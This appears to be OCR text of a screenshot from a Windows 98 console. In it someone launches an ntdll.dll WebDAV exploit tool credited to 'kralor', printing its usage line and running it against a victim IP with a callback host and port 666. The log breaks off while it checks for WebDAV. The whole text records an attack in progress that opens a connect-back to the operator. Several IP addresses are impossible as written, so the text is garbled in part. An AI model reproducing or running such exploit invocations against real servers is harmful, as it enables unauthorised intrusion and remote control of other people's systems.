 WB
11 x 18 A 汉
Microsoft(R) Windows 98
(C)Copyright Microsoft Corp 1981-1999.
C:\WINDOWS>cd ..
C:\>wb
[Crpt] ntdll.dll exploit trough WebDAV by kralor [Crpt]
www.coromputer.net && undernet #coromputer
syntax: C:\WB.EXE <victim_host> <your_host> <your_port> [padding]
C:\>wb 210.332.23.68 211.1683.96.3 666 3
[Crpt] ntdll.dll exploit trough WebDAV by kralor [Crpt]
www.coromputer.net && undernet #coromputer
Checking WebDav on '210.332.23.68' ...